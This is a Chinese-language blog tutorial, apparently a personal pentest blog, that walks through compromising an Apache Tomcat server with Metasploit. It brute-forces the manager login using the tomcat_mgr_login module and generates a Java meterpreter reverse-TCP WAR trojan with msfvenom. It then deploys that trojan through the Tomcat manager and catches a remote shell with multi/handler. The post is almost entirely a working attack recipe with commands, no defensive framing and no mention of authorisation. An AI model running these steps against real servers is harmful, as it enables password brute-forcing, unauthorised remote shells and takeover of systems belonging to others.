msf爆破tomcat

msf爆破tomcat

Tomcat是一款Apache下面的开源的Servlet容器,实现了对Servlet和JSP规范的支持。另外 Tomcat 本身内含了一个 HTTP 服务器,所以也可以被当作一个 Web 服务器来使用。但是Tomcat作为一个Web服务器,它对静态资源的处理能力要比Apache或者Nginx这类的Web服务器差很多,所以我们经常将Apache和Tomcat(或者是Nginx和Tomcat)组合使用,Apache来充当Web服务器处理静态资源的请求,Tomcat充当Servlet容器来处理动态请求。

Tomcat 服务器是一个免费的开放源代码的Web 应用服务器,属于轻量级应用服务器,在中小型系统和并发访问用户不是很多的场合下被普遍使用,是开发和调试JSP 程序的首选。

步骤

- 找到后台管理界面

- 使用 auxiliary/scanner/http/tomcat_mgr_login 模块爆破后台密码



- 利用msf毒液制作java木马: msfvenom -p java/meterpreter/reverse_tcp lhost=x.x.x.x lport=x -f war -o kali.war

- 利用tomcat管理后台上传java木马





找到后台管理界面

确认ip地址、端口





使用tomcat后台爆破模块爆破后台登录密码

1 | use auxiliary/scanner/http/tomcat_mgr_login |

show options 查看待设置参数时留意用户名字典和密码字典。可以根据实际情况自己更换。

爆破结果需要自己翻找



利用爆破出来的用户名密码登录tomcat后台管理界面





找到上传点

使用msf毒液(msfvenom)制作木马

1 | msfvenom -p java/meterpreter/reverse_tcp lhost=x.x.x.x lport=xxxx -f war -o kali.war |

制作木马文件kali.war



使用handler模块监听端口等待连接

1 | use exploit/multi/handler |





tomcat后台部署上传的木马

部署应用

点击访问



handler模块监听到目标连接



查看目标信息

1 | getuid |

接下来就可以利用meterpreter进行进一步的操作了

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Enderman_1's blog!